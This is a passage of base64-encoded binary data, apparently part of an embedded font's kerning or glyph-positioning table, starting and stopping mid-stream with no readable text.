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FJ/98BS//eAVP/3wFV//IAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAFABn/8gDh//EBSf/yAUv/8gFT//IACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QADQDUABMA4f/mAOL/9ADoABIA8f/nAPn/5wEv/+cBOP/lATn/6AFJ/+YBS//mAVP/5gFU/+cACgDh/8QA8f/NAPn/1QEv/8wBOP/mATv/3wFJ/9EBS//sAVP/oQFU/88ACgDh/8MA8f/PAPn/1AEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAAgDU/+IBU//kAAIA1P/hAOj/5AAHAOj/7gDx/+4A+f/vAQT/9AEb//EBL//vAVT/7wAFAPH/9AD5//QBBP/1AS//9QFU//UAAgDo/2gBF//uAAcA6AAUAPH/7QD3/9AA+f/uAS//7QE5/+0BVP/tAAEBF//xAAUBF//rAZ7/6wGi/+kBqv/rAaz/6wATAEgADQDC/9YAw//AAMf/1QDo/8gBF//sARsADAFKAAsBTAALAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/xAAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAHAOgAFADx//AA+f/wAPwAFgEv/+YBOf/cAVT/8AAHAOgAEgDx/+MA9/+4APn/4wEv/7oBOf/ZAVT/4wAJAPH/gAD5//ABBP/bARv/3AEv/0cBOf/uAUoABwFM//QBVP9/AAkA8f9qAPn/xgEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAg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Gc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvw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/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH/+1wC//5gAwv/HANT/EgDo/1IBRv/PAZz/gAHW/9cAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4AAgDx/9YBZv+IAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAUASP/uAFn/6gGx//ABsv/tAbT/8AAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//tcAv/+YAML/xwDU/xIA6P9SAUb/zwGc/4AB1v/XAAQAC//mAD//9ABf/+8BPP/tADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7